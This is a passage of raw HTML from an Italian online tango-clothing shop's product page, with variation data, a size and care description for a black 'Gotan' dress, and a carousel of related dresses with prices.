out-of-stock\&quot;&gt;Esaurito&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:100,&quot;display_regular_price&quot;:100,&quot;image&quot;:{&quot;title&quot;:&quot;123456_GotanJerseyNeroDav&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/vestititango.it\/wp-content\/uploads\/2021\/11\/123456_GotanJerseyNeroDav.jpg&quot;,&quot;alt&quot;:&quot;123456_GotanJerseyNeroDav&quot;,&quot;src&quot;:&quot;https:\/\/vestititango.it\/wp-content\/uploads\/2021\/11\/123456_GotanJerseyNeroDav-600x900.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/vestititango.it\/wp-content\/uploads\/2021\/11\/123456_GotanJerseyNeroDav-600x900.jpg 600w, https:\/\/vestititango.it\/wp-content\/uploads\/2021\/11\/123456_GotanJerseyNeroDav-300x450.jpg 300w, https:\/\/vestititango.it\/wp-content\/uploads\/2021\/11\/123456_GotanJerseyNeroDav-167x250.jpg 167w, https:\/\/vestititango.it\/wp-content\/uploads\/2021\/11\/123456_GotanJerseyNeroDav-683x1024.jpg 683w, https:\/\/vestititango.it\/wp-content\/uploads\/2021\/11\/123456_GotanJerseyNeroDav-768x1152.jpg 768w, https:\/\/vestititango.it\/wp-content\/uploads\/2021\/11\/123456_GotanJerseyNeroDav-1024x1536.jpg 1024w, https:\/\/vestititango.it\/wp-content\/uploads\/2021\/11\/123456_GotanJerseyNeroDav-1365x2048.jpg 1365w, https:\/\/vestititango.it\/wp-content\/uploads\/2021\/11\/123456_GotanJerseyNeroDav.jpg 1588w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/vestititango.it\/wp-content\/uploads\/2021\/11\/123456_GotanJerseyNeroDav.jpg&quot;,&quot;full_src_w&quot;:1588,&quot;full_src_h&quot;:2382,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/vestititango.it\/wp-content\/uploads\/2021\/11\/123456_GotanJerseyNeroDav-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/vestititango.it\/wp-content\/uploads\/2021\/11\/123456_GotanJerseyNeroDav-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:6281,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6285,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
			<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="pa_colore">colore</label></td>
						<td class="value">
							<select id="pa_colore" class="" name="attribute_pa_colore" data-attribute_name="attribute_pa_colore" data-show_option_none="yes"><option value="">Scegli un&#039;opzione</option><option value="nero" >Nero</option></select>						</td>
					</tr>
									<tr>
						<td class="label"><label for="pa_taglia">taglia</label></td>
						<td class="value">
							<select id="pa_taglia" class="" name="attribute_pa_taglia" data-attribute_name="attribute_pa_taglia" data-show_option_none="yes"><option value="">Scegli un&#039;opzione</option><option value="s" >S</option><option value="m" >M</option></select><a class="reset_variations" href="#">Svuota</a>						</td>
					</tr>
							</tbody>
		</table>

		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
<div class="qty-block" id="product-quantity">
    <label>Qtà</label>
    <div class="quantity">
        <input type="number" step="1" min="1"  name="quantity" value="1" title="Qty" class="input-text qty text" size="4" />
    </div>
</div>	<button type="submit" class="single_add_to_cart_button button alt">Aggiungi al carrello</button>
	<input type="hidden" name="add-to-cart" value="6280" />
	<input type="hidden" name="product_id" value="6280" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>

			
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">COD: <span class="sku">N/A</span></span>

	
	<span class="posted_in">Categoria: <a href="https://vestititango.it/categoria-prodotto/donna/vestiti/" rel="tag">Abiti</a></span>
	
	
</div>

    
    	</div><!-- .summary -->
        <div class="span3 product_description_banner">
    		                    			
        </div>
        <div class="clear"></div> 
    				
    </div><!-- #product-6280 -->

<div class="row">
    <div class="span12">
        <div class="tabs">
						<a href="#tab1" id="tab_1" class="tab-title  opened">Descrizione</a>
			<div id="content_tab_1" class="tab-content"  style="display: block;" >
				
<h2>DESCRIZIONE DEL PRODOTTO</h2>

<p>Abito Gotan Nero realizzato in velluto morbido tulle nero e jersey nero. Un abito molto sexy e accattivante. Scollatura leggermente a “V” che dona luce al viso senza essere eccessiva, e allacciatura all&#8217;americana. Profondo spacco sulla gamba destra, il motivo rouches scende dal centro del décolleté lungo l’abito e devia lo sguardo sul punto vita e fianco con effetto camouflage per rifinire il fianco della gonna fino allo spacchetto finale arrotondato. La rouche rappresenta l’adornos distintivo di questo abito e lo abbellisce soavemente anche su tutto il bordo della gonna.&nbsp;<br />
Abito sexy&nbsp;</p>
<p><span style="color: #ff0000;">&nbsp;<strong>Misure</strong></span>&nbsp;:</p>
<table width="614">
<tbody>
<tr>
<td>giro seno</td>
<td>giro vita</td>
<td>giro bacino</td>
</tr>
<tr>
<td>&nbsp;S cm 76/80</td>
<td>&nbsp;S cm 72/76</td>
<td>&nbsp;S cm 82/86</td>
</tr>
<tr>
<td>M cm 80/88</td>
<td>M cm 76/80</td>
<td>M cm 88/92</td>
</tr>
<tr>
<td>&nbsp;</td>
<td>&nbsp;</td>
<td>&nbsp;</td>
</tr>
<tr>
<td>&nbsp;</td>
<td>&nbsp;</td>
<td>&nbsp;</td>
</tr>
</tbody>
</table>
<p><span style="color: #ff0000;"><strong>Composizione</strong></span> : 96% poliestere 4% elastan</p>
<p><strong><span style="color: #ff0000;">Colore</span></strong> : Nero</p>
<p><span style="color: #ff0000;"><strong>Lavaggio</strong></span> : il prodotto è lavabile in acqua fredda a mano. Si deve asciugare steso . Non usare l’ascugatrice.</p>
<p><span style="color: #ff0000;"><strong>Stiratura</strong></span> : Lasciare asciugare l’abito steso. Non stirare .</p>
			</div>

						<a href="#tab2" id="tab_2" class="tab-title ">Informazioni aggiuntive</a>
			<div id="content_tab_2" class="tab-content" >
					<h2>INFORMAZIONI AGGIUNTIVE</h2>

<table class="shop_attributes">
	
	
			<tr>
			<th>colore</th>
			<td><p>Nero</p>
</td>
		</tr>
			<tr>
			<th>taglia</th>
			<td><p>S, M</p>
</td>
		</tr>
	</table>
			</div>

		        
        	 
        
        	 
        
        	

		</div>
	</div>
</div>

    <div class="product-slider related products columns5">
        <h4 class="slider-title">PRODOTTI CORRELATI</h4>
        <div class="clear"></div>
        <div class="carousel slider-86298" style="height:auto;">
            <div class="slider">
					      <div class="slide product-slide">
				
	<div class="product-grid  span3">
	<a href="https://vestititango.it/prodotto/marilyn-abito-tango-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">        
		                    <a id="https://vestititango.it/wp-content/uploads/2020/04/887630_MarylinRasoNeroDav-419x628.jpg" href="https://vestititango.it/prodotto/marilyn-abito-tango-2/" class="product-image ">
		
						                                                <div class="img-wrapper"><img class="product_image" src="https://vestititango.it/wp-content/uploads/2020/04/887630_MarylinRasoNeroDav-247x370.jpg" alt="Marilyn abito tango"/></div>
                    </a>
                	
        <div class="product-information">
	                                    <div class="product-name-price">
                    <div class="product-name"><a href="https://vestititango.it/prodotto/marilyn-abito-tango-2/">Marilyn abito tango</a></div>
                    <div class="clear"></div>
                </div>
                        <div class="product-descr"></div>
            <div class="addtocont">
	            	                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>150,00</bdi></span></span>
	            	            	                </a><div class="btn-cont">
	<a href="https://vestititango.it/prodotto/marilyn-abito-tango-2/" rel="nofollow" data-product_id="5306" data-product_sku="" class="button  etheme_add_to_cart_button product_type_variable">Scegli</a></div>	                        </div>
            
            <div class="clear"></div>
        </div>
    <div class="clear"></div>
	</div>
	           </div> 
					      <div class="slide product-slide">
				
	<div class="product-grid  span3">
	<a href="https://vestititango.it/prodotto/abito-gotan-velour-ottanio/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">        
		                    <a id="https://vestititango.it/wp-content/uploads/2018/11/634003_GotanVellOttanioGlitterDav-419x628.jpg" href="https://vestititango.it/prodotto/abito-gotan-velour-ottanio/" class="product-image ">
		
						                                                <div class="img-wrapper"><img class="product_image" src="https://vestititango.it/wp-content/uploads/2018/11/634003_GotanVellOttanioGlitterDav-247x370.jpg" alt="Abito Gotan Velour Ottanio"/></div>
                    </a>
                	
        <div class="product-information">
	                                    <div class="product-name-price">
                    <div class="product-name"><a href="https://vestititango.it/prodotto/abito-gotan-velour-ottanio/">Abito Gotan Velour Ottanio</a></div>
                    <div class="clear"></div>
                </div>
                        <div class="product-descr"><p>Delicato, elegante, sensuale e prezioso sono alcuni degli aggettivi che descrivono la personalità dell’abito Gotan 2 della linea paco perez vestiti tango.Questo modello è realizzato con l’impiego di due stoffe di tessuto di velour elasticizzato dello stesso colore ma lavorati con tecniche differenti: una parte del tessuto è sfumato o martellato con effetto nuance del colore, mentre un’altra porzione è glitterata con brillantini dello stesso tono colore con un effetto luminescente</p>
</div>
            <div class="addtocont">
	            	                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>170,00</bdi></span></span>
	            	            	                </a><div class="btn-cont">
	<a href="https://vestititango.it/prodotto/abito-gotan-velour-ottanio/" rel="nofollow" data-product_id="4509" data-product_sku="" class="button  etheme_add_to_cart_button product_type_variable">Scegli</a></div>	                        </div>
            
            <div class="clear"></div>
        </div>
    <div class="clear"></div>
	</div>
	           </div> 
					      <div class="slide product-slide">
				
	<div class="product-grid  span3">
	<a href="https://vestititango.it/prodotto/abito-tubino-velluto-devore/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">        
		                    <a id="https://vestititango.it/wp-content/uploads/2021/11/123456_TubinoCmanicaVellDevoreRossoDav-419x628.jpg" href="https://vestititango.it/prodotto/abito-tubino-velluto-devore/" class="product-image ">
		
						                                                <div class="img-wrapper"><img class="product_image" src="https://vestititango.it/wp-content/uploads/2021/11/123456_TubinoCmanicaVellDevoreRossoDav-247x370.jpg" alt="Abito Tubino Velluto Devorè"/></div>
                    </a>
                	
        <div class="product-information">
	                                    <div class="product-name-price">
                    <div class="product-name"><a href="https://vestititango.it/prodotto/abito-tubino-velluto-devore/">Abito Tubino Velluto Devorè</a></div>
                    <div class="clear"></div>
                </div>
                        <div class="product-descr"></div>
            <div class="addtocont">
	            	                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>160,00</bdi></span></span>
	            	            	                </a><div class="btn-cont">
	<a href="https://vestititango.it/prodotto/abito-tubino-velluto-devore/" rel="nofollow" data-product_id="5998" data-product_sku="" class="button  etheme_add_to_cart_button product_type_variable">Scegli</a></div>	                        </div>
            
            <div class="clear"></div>
        </div>
    <div class="clear"></div>
	</div>
	           </div> 
					      <div class="slide product-slide">
				
	<div class="product-grid  span3">
	<a href="https://vestititango.it/prodotto/abito-tubino-velluto-cipria/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">        
		                    <a id="https://vestititango.it/wp-content/uploads/2021/11/123456_TubinoCmanicaVellCipriaDav-419x628.jpg" href="https://vestititango.it/prodotto/abito-tubino-velluto-cipria/" class="product-image ">
		
						                                                <div class="img-wrapper"><img class="product_image" src="https://vestititango.it/wp-content/uploads/2021/11/123456_TubinoCmanicaVellCipriaDav-247x370.jpg" alt="Abito Tubino Velluto Cipria"/></div>
                    </a>
                	
        <div class="product-information">
	                                    <div class="product-name-price">
                    <div class="product-name"><a href="https://vestititango.it/prodotto/abito-tubino-velluto-cipria/">Abito Tubino Velluto Cipria</a></div>
                    <div class="clear"></div>
                </div>
                        <div class="product-descr"></div>
            <div class="addtocont">
	            	                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>160,00</bdi></span></span>
	            	            	                </a><div class="btn-cont">
	<a href="https://vestititango.it/prodotto/abito-tubino-velluto-cipria/" rel="nofollow" data-product_id="6003" data-product_sku="" class="button  etheme_add_to_cart_button product_type_variable">Scegli</a></div>	                        </div>
            
            <div class="clear"></div>
        </div>
    <div class="clear"></div>
	</div>
	           </div> 
					      <div class="slide product-slide">
				
	<div class="product-grid last span3">
	<a href="https://vestititango.it/prodotto/marilyn-abito-tango-5/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">        
		                    <a id="https://vestititango.it/wp-content/uploads/2020/04/887630_MarylinGeoPoisRossDav-419x628.jpg" href="https://vestititango.it/prodotto/marilyn-abito-tango-5/" class="product-image ">
		
						                                                <div class="img-wrapper"><img class="product_image" src="https://vestititango.it/wp-content/uploads/2020/04/887630_MarylinGeoPoisRossDav-247x370.jpg" alt="Marilyn abito tango"/></div>
                    </a>
                	
        <div class="product-information">
	                                    <div class="product-name-price">
                    <div class="product-name"><a href="https://vestititango.it/prodotto/marilyn-abito-tango-5/">Marilyn abito tango</a></div>
                    <div class="clear"></div>
                </div>
                        <div class="product-descr"><p>Marilyn abito tango paco perez fondo nero con macro pois rossi</p>
<p>Abito femminile, elegante, versatile e particolare</p>
</div>
            <div class="addtocont">
	            	                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>150,00</bdi></span></span>
	            	            	                </a><div class="btn-cont">
	<a href="https://vestititango.it/prodotto/marilyn-abito-tango-5/" rel="nofollow" data-product_id="5352" data-product_sku="887630_poisrossi" class="button  etheme_add_to_cart_button product_type_variable">Scegli</a></div>	                        </div>
            
            <div class="clear"></div>
        </div>
    <div class="clear"></div>
	</div>
	           </div> 
					      <div class="slide product-slide">
				
	<div class="product-grid  span3">
	<a href="https://vestititango.it/prodotto/abito-tubino-glitter-ottanio/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">        
		                    <a id="https://vestititango.it/wp-content/uploads/2021/11/123456_TubinoCmanicaPulsarOttanioFia-419x628.jpg" href="https://vestititango.it/prodotto/abito-tubino-glitter-ottanio/" class="product-image ">
		
						                                                <div class="img-wrapper"><img class="product_image" src="https://vestititango.it/wp-content/uploads/2021/11/123456_TubinoCmanicaPulsarOttanioFia-247x370.jpg" alt="Abito Tubino Glitter Ottanio"/></div>
                    </a>
                	
        <div class="product-information">
	                                    <div class="product-name-price">
                    <div class="product-name"><a href="https://vestititango.it/prodotto/abito-tubino-glitter-ottanio/">Abito Tubino Glitter Ottanio</a></div>
                    <div class="clear"></div>
                </div>
                        <div class="product-descr"></div>
            <div class="addtocont">
	            	                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>160,00</bdi></span></span>
	            	            	                </a><div class="btn-cont">
	<a href="https://vestititango.it/prodotto/abito-tubino-glitter-ottanio/" rel="nofollow" data-product_id="5993" data-product_sku="" class="button  etheme_add_to_cart_button product_type_variable">Scegli</a></div>	                        </div>
            
            <div class="clear"></div>
        </div>
    <div class="clear"></div>
	</div>
	           </div> 
					      <div class="slide product-slide">
				
	<div class="product-grid  span3">
	<a href="https://vestititango.it/prodotto/marilyn-abito-tango/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">        
		                    <a id="https://vestititango.it/wp-content/uploads/2020/04/887630_MarylinRasoConfettiDav-419x628.jpg" href="https://vestititango.it/prodotto/marilyn-abito-tango/" class="product-image ">
		
						                                                <div class="img-wrapper"><img class="product_image" src="https://vestititango.it/wp-content/uploads/2020/04/887630_MarylinRasoConfettiDav-247x370.jpg" alt="Marilyn abito tango"/></div>
                    </a>
                	
        <div class="product-information">
	                                    <div class="product-name-price">
                    <div class="product-name"><a href="https://vestititango.it/prodotto/marilyn-abito-tango/">Marilyn abito tango</a></div>
                    <div class="clear"></div>
                </div>
                        <div class="product-descr"><p>Marilyn abito da tango della linea paco perez fresco e sbarazzino. Qui proposto in versione raso fantasia sui toni dal rosa al bordo&#8217;</p>
</div>
            <div class="addtocont">
	            	                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>150,00</bdi></span></span>
	            	            	                </a><div class="btn-cont">
	<a href="https://vestititango.it/prodotto/marilyn-abito-tango/" rel="nofollow" data-product_id="5295" data-product_sku="" class="button  etheme_add_to_cart_button product_type_variable">Scegli</a></div>	                        </div>
            
            <div class="clear"></div>
        </div>
    <div class="clear"></div>
	</div>
	           </div> 
					      <div class="slide product-slide">
				
	<div class="product-grid  span3">
	<a href="https://vestititango.it/prodotto/abito-donna-ivy-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">        
		                    <a id="https://vestititango.it/wp-content/uploads/2020/06/123456_TubinoJerseyCorpFantFioriDav_1-419x628.jpg" href="https://vestititango.it/prodotto/abito-donna-ivy-2/" class="product-image ">
		
						                                                <div class="img-wrapper"><img class="product_image" src="https://vestititango.it/wp-content/uploads/2020/06/123456_TubinoJerseyCorpFantFioriDav_1-247x370.jpg" alt="Abito donna Ivy"/></div>
                    </a>
                	
        <div class="product-information">
	                                    <div class="product-name-price">
                    <div class="product-name"><a href="https://vestititango.it/prodotto/abito-donna-ivy-2/">Abito donna Ivy</a></div>
                    <div class="clear"></div>
                </div>
                        <div class="product-descr"><p>Abito a tubino donna Madame Ivy. Abito da tango elasticizzato, linea affusolata. Lunghezza sotto ginocchio. Scollatura a V, si può indossare con qualunque reggiseno.</p>
</div>
            <div class="addtocont">
	            	                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>110,00</bdi></span></span>
	            	            	                </a><div class="btn-cont">
	<a href="https://vestititango.it/prodotto/abito-donna-ivy-2/" rel="nofollow" data-product_id="5751" data-product_sku="" class="button  etheme_add_to_cart_button product_type_variable">Scegli</a></div>	                        </div>
            
            <div class="clear"></div>
        </div>
    <div class="clear"></div>
	</div>
	           </div> 
					      <div class="slide product-slide">
				
	<div class="product-grid  span3">
	<a href="https://vestititango.it/prodotto/abito-francesita/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">        
		                    <a id="https://vestititango.it/wp-content/uploads/2018/01/410003_FrancesitaRasoConfettiDav-419x628.jpg" href="https://vestititango.it/prodotto/abito-francesita/" class="product-image ">
		
						<span class="label-icon sale-label">Sconto!</span>                                                <div class="img-wrapper"><img class="product_image" src="https://vestititango.it/wp-content/uploads/2018/01/410003_FrancesitaRasoConfettiDav-247x370.jpg" alt="Abito Francesita"/></div>
                    </a>
                	
        <div class="product-information">
	                                    <div class="product-name-price">
                    <div class="product-name"><a href="https://vestititango.it/prodotto/abito-francesita/">Abito Francesita</a></div>
                    <div class="clear"></div>
                </div>
                        <div class="product-descr"><p>L’abito da tango Francesita è &nbsp;raffinato e glamour allo stesso tempo per lo stile del taglio le finiture sartoriali e &nbsp;l&#8217;abbinamento del colore e dei tessuti</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
            <div class="addtocont">
	            	                
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>180,00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>130,00</bdi></span></ins></span>
	            	            	                </a><div class="btn-cont">
	<a href="https://vestititango.it/prodotto/abito-francesita/" rel="nofollow" data-product_id="3487" data-product_sku="410003" class="button  etheme_add_to_cart_button product_type_variable">Scegli</a></div>	                        </div>
            
            <div class="clear"></div>
        </div>
    <div class="clear"></div>
	</div>
	           </div> 
					      <div class="slide product-slide">
				
	<div class="product-grid last span3">
	<a href="https://vestititango.it/prodotto/abito-malena/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">        
		                    <a id="https://vestititango.it/wp-content/uploads/2016/05/887824_MalenaNeroC_appFia-419x628.jpg" href="https://vestititango.it/prodotto/abito-malena/" class="product-image ">
		
						<span class="label-icon sale-label">Sconto!</span>                                                <div class="img-wrapper"><img class="product_image" src="https://vestititango.it/wp-content/uploads/2016/05/887824_MalenaNeroC_appFia-247x370.jpg" alt="Abito Malena"/></div>
                    </a>
                	
        <div class="product-information">
	                                    <div class="product-name-price">
                    <div class="product-name"><a href="https://vestititango.it/prodotto/abito-malena/">Abito Malena</a></div>
                    <div class="clear"></div>
                </div>
                        <div class="product-descr"><p>Abito tango argentino <em>Malena</em> linea paco perez abbigliamento moda tango made in Italy<br />
Abito tango argentino elasticizzato assortito taglie e colori con <strong>gonna ampia, speciale nei movimenti del tango.</strong></p>
</div>
            <div class="addtocont">
	            	                
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>90,00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>69,00</bdi></span></ins></span>
	            	            	                </a><div class="btn-cont">
	<a href="https://vestititango.it/prodotto/abito-malena/" rel="nofollow" data-product_id="2710" data-product_sku="887824" class="button  etheme_add_to_cart_button product_type_variable">Scegli</a></div>	                        </div>
            
            <div class="clear"></div>
        </div>
    <div class="clear"></div>
	</div>
	           </div> 
					      <div class="slide product-slide">
				
	<div class="product-grid  span3">
	<a href="https://vestititango.it/prodotto/abito-milonga-peonia/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">        
		                    <a id="https://vestititango.it/wp-content/uploads/2016/05/abitomilongapeoniafronte-416x628.jpg" href="https://vestititango.it/prodotto/abito-milonga-peonia/" class="product-image ">
		
						<span class="label-icon sale-label">Sconto!</span>                                                <div class="img-wrapper"><img class="product_image" src="https://vestititango.it/wp-content/uploads/2016/05/abitomilongapeoniafronte-245x370.jpg" alt="Abito Milonga Peonia"/></div>
                    </a>
                	
        <div class="product-information">
	                                    <div class="product-name-price">
                    <div class="product-name"><a href="https://vestititango.it/prodotto/abito-milonga-peonia/">Abito Milonga Peonia</a></div>
                    <div class="clear"></div>
                </div>
                        <div class="product-descr"><p><span style="font-size: 12pt; color: #000000;"><em><strong>Milonga Poemia</strong></em> abito tango argentino della linea <strong>paco perez</strong> abbigliamento moda tango <strong>made in Italy</strong>.</span><br />
<span style="font-size: 12pt; color: #000000;">Abito da tango argentino in <strong>maglina elasticizzata</strong> in tinta unita abbitato a pizzo Poemia disponibile in vari colori e misure.</span></p>
</div>
            <div class="addtocont">
	            	                
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>95,00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>59,00</bdi></span></ins></span>
	            	            	                </a><div class="btn-cont">
	<a href="https://vestititango.it/prodotto/abito-milonga-peonia/" rel="nofollow" data-product_id="2771" data-product_sku="887823" class="button  etheme_add_to_cart_button product_type_variable">Scegli</a></div>	                        </div>
            
            <div class="clear"></div>
        </div>
    <div class="clear"></div>
	</div>
	           </div> 
					      <div class="slide product-slide">
				
	<div class="product-grid  span3">
	<a href="https://vestititango.it/prodotto/abito-milonga-sueno/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">        
		                    <a id="https://vestititango.it/wp-content/uploads/2016/05/887823_MilongaSuenoRosaDav-419x628.jpg" href="https://vestititango.it/prodotto/abito-milonga-sueno/" class="product-image ">
		
						                                                <div class="img-wrapper"><img class="product_image" src="https://vestititango.it/wp-content/uploads/2016/05/887823_MilongaSuenoRosaDav-247x370.jpg" alt="Abito Milonga Sueno"/></div>
                    </a>
                	
        <div class="product-information">
	                                    <div class="product-name-price">
                    <div class="product-name"><a href="https://vestititango.it/prodotto/abito-milonga-sueno/">Abito Milonga Sueno</a></div>
                    <div class="clear"></div>
                </div>
                        <div class="product-descr"><p style="text-align: justify;"><span style="font-size: 12pt; color: #000000;">Milonga Sueno abito tango argentino della linea paco perez abbigliamento moda tango made in Italy.</span><br />
<span style="font-size: 12pt; color: #000000;"> Abito da tango argentino in maglina di viscosa elasticizzata in&nbsp;fantasia&nbsp;disponibile in 2 varianti colori e diverse misure.</span></p>
</div>
            <div class="addtocont">
	            	                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>90,00</bdi></span></span>
	            	            	                </a><div class="btn-cont">
	<a href="https://vestititango.it/prodotto/abito-milonga-sueno/" rel="nofollow" data-product_id="2796" data-product_sku="887591" class="button  etheme_add_to_cart_button product_type_variable">Scegli</a></div>	                        </div>
            
            <div class="clear"></div>
        </div>
    <div class="clear"></div>
	</div>
	           </div> 
					      <div class="slide product-slide">
				
	<div class="product-grid  span3">
	<a href="https://vestititango.it/prodotto/abito-madame-ivonne-gala/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">        
		                    <a id="https://vestititango.it/wp-content/uploads/2015/11/23-abito-tango-madame-Ivonne-gala-marchio-paco-perez-davanti-419x628.gif" href="https://vestititango.it/prodotto/abito-madame-ivonne-gala/" class="product-image ">
		
						                                                <div class="img-wrapper"><img class="product_image" src="https://vestititango.it/wp-content/uploads/2015/11/23-abito-tango-madame-Ivonne-gala-marchio-paco-perez-davanti-247x370.gif" alt="ABITO MADAME IVONNE GALA"/></div>
                    </a>
                	
        <div class="product-information">
	                                    <div class="product-name-price">
                    <div class="product-name"><a href="https://vestititango.it/prodotto/abito-madame-ivonne-gala/">ABITO MADAME IVONNE GALA</a></div>
                    <div class="clear"></div>
                </div>
                        <div class="product-descr"><p><span style="font-size: 12pt; color: #000000;"><em>Madame Ivonne Gala</em>&nbsp;della linea paco perez abbigliamento moda tango made in Italy, abito tango total black, elasticizzato, elegante e sexy</span></p>
</div>
            <div class="addtocont">
	            	                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>90,00</bdi></span></span>
	            	            	                </a><div class="btn-cont">
	<a href="https://vestititango.it/prodotto/abito-madame-ivonne-gala/" rel="nofollow" data-product_id="2228" data-product_sku="887580" class="button  etheme_add_to_cart_button product_type_variable">Scegli</a></div>	                        </div>
            
            <div class="clear"></div>
        </div>
    <div class="clear"></div>
	</div>
	           </div> 
					      <div class="slide product-slide">
				
	<div class="product-grid  span3">
	<a href="https://vestititango.it/prodotto/abito-madame-ivonne-pasional/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">        
		                    <a id="https://vestititango.it/wp-content/uploads/2015/09/887581_MadameIvonnePassionalDav-419x628.jpg" href="https://vestititango.it/prodotto/abito-madame-ivonne-pasional/" class="product-image ">
		
						                                                <div class="img-wrapper"><img class="product_image" src="https://vestititango.it/wp-content/uploads/2015/09/887581_MadameIvonnePassionalDav-247x370.jpg" alt="ABITO MADAME IVONNE PASIONAL"/></div>
                    </a>
                	
        <div class="product-information">
	                                    <div class="product-name-price">
                    <div class="product-name"><a href="https://vestititango.it/prodotto/abito-madame-ivonne-pasional/">ABITO MADAME IVONNE PASIONAL</a></div>
                    <div class="clear"></div>
                </div>
                        <div class="product-descr"></div>
            <div class="addtocont">
	            	                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>90,00</bdi></span></span>
	            	            	                </a><div class="btn-cont">
	<a href="https://vestititango.it/prodotto/abito-madame-ivonne-pasional/" rel="nofollow" data-product_id="2222" data-product_sku="887581" class="button  etheme_add_to_cart_button product_type_variable">Scegli</a></div>	                        </div>
            
            <div class="clear"></div>
        </div>
    <div class="clear"></div>
	</div>
	           </div> 
					      <div class="slide product-slide">
				
	<div class="product-grid last span3">
	<a href="https://vestititango.it/prodotto/abito-volver/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">        
		                    <a id="https://vestititango.it/wp-content/uploads/2015/04/abitovolverrossodavanti-416x628.jpg" href="https://vestititango.it/prodotto/abito-volver/" class="product-image ">
		
						                                                <div class="img-wrapper"><img class="product_image" src="https://vestititango.it/wp-content/uploads/2015/04/abitovolverrossodavanti-245x370.jpg" alt="Abito Volver"/></div>
                    </a>
                	
        <div class="product-information">
	                                    <div class="product-name-price">
                    <div class="product-name"><a href="https://vestititango.it/prodotto/abito-volver/">Abito Volver</a></div>
                    <div class="clear"></div>
                </div>
                        <div class="product-descr"><p><span style="font-size: 12pt; color: #000000;">Abito <em>Volver </em>della linea paco perez abbigliamento moda tango made in Italy.</span><br />
<span style="font-size: 12pt; color: #000000;"> Abito tango argentino elasticizzato , <strong>sexy , raffinato</strong></span></p>
</div>
            <div class="addtocont">
	            	                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>82,00</bdi></span></span>
	            	            	                </a><div class="btn-cont">
